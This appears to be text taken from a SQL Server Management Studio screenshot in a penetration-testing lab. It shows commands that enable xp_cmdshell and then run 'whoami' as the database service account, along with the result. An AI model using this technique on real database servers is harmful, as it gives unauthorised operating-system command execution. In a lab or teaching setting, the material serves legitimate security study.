 SQLQuery1.sql - WEB\.....* 对象资源管理器详细信息
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
exec master..xp_cmdshell "whoami"
结果 消息
output
1 de1ay\mssql
2 NULL
查询已成功执行。 WEB\SQLEXPRESS (10.50 SP2) DE1AY\SYSTEM